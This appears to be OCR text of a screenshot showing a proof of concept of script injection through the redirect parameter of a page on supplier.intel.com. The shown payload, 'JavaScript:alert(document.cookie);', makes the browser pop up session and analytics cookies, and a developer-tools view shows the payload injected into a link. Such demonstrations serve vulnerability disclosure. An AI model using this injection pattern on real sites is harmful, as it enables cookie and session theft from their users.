 Supplier.intel.com
https://supplier.intel.com/supplierhub/redirect.asp?URL=JavaScript:alert(document.cookie);
Apps Replacing text in the... www.ale Peering Inside the P... »
The page at https://supplier.intel.com says:
wa_visitId=%7B2f1176f9-124a-77e9-64f4-e50265ac382a%7D;
s_lv=1387927566868; gawap=GA1.2.1811065806.1387927567;
__utma=188315383.84276651.1387927567.1387927567.138792
7567.1; __utmz=188315383.1387927567.1.1.utmcsr=(direct)|
utmccn=(direct)|utmcmd=(none)
OK
The address https://supplier2.in 2007. Please update your
bookmarks to point to https://su
The address https://supplier2.in 9, 2007.
You are being redirected to here, please
javascript:alert(document.cookie);
ation Site Map Terms of Use *Trademarks Privacy
Elements Network Sources Timeline Profiles Resources Audits Console
<html>
<head>…</head>
<body>
<div width="80%">
<img src="/Common/Images/homepageheader.jpg" align="baseline" border="0">
<p>…</p>
<font face="Arial" size="3">
"You are being redirected to "
<a href="JavaScript:alert(document.cookie);">here</a>
", please update your bookmarks!"
</font>
<p></p>
html body div font a
Styles Computed »
element.style {
}
a:hover { Styles.css:5
color: #0860A8;
text-decoration:
underline;
}
a, a:visited Styles.css:4
{
color: #0860A8;
}